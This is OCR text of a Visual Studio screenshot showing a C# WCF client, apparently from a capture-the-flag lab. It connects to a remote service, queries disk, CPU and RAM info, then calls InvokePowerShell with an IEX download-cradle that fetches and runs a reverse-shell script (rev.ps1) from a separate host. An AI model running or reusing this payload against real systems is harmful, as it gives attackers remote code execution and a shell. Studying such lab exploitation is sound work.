 Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'wcf' (3 of 3 projects)
C# Client
Properties
C# AssemblyInfo.cs
References
Analyzers
Microsoft.CSharp
RemotingLibrary
System
System.Core
System.Data
System.Data.DataSetExtensions
System.Net.Http
System.ServiceModel
System.Xml
System.Xml.Linq
App.config
C# Program.cs
Client
Program.cs [Design]
Program.cs
Program.cs
C# Client
Client.Client
Main()
2 using System;
3 using System.ServiceModel;
4
5 namespace Client {
6
0 references
7 public class Client
8 {
0 references
9 public static void Main() {
10 ChannelFactory<IWcfService> channelFactory = new ChannelFactory<IWcfService>(
11 new NetTcpBinding(SecurityMode.Transport),"net.tcp://10.10.10.219:8889/wcf/NewSecretWcfEndpoint"
12 );
13 IWcfService client = channelFactory.CreateChannel();
14 Console.WriteLine(client.GetDiskInfo());
15 Console.WriteLine(client.GetCpuInfo());
16 Console.WriteLine(client.GetRamInfo());
17 Console.WriteLine(client.InvokePowerShell("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/rev.ps1')"));
18 }
19 }
20 }